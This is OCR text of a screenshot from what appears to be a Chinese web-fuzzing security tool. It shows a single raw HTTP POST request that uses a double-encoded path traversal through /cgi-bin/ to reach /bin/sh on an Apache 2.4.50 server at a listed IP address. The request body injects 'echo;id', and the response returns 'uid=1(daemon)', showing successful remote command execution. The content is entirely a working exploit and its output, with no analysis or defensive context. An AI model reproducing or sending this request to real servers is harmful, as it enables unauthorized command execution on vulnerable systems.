 首页 History Web Fuzzer × MITM 交互式劫持 × Payload × 专项漏洞检测 × CVE 管理 ×
WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14] WF-[15] WF-[16] WF-[17] WF-[18] × +
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request < > 数据包扫描 热加载 构造请求
1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host: 123.58.224.8:22915
3 sec-ch-ua-platform: "Windows"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10
11 echo;id
Responses 45bytes / 48ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 11 May 2024 09:47:44 GMT
3 Server: Apache/2.4.50 (Unix)
4 Content-Length: 45
5
6 uid=1(daemon) gid=1(daemon) groups=1(daemon)
7
远端地址:123.58.224.8:22915; 响
应时间:48ms; 总耗时:96ms; URL:h
ttp://123.58.224.8:22915/cgi-...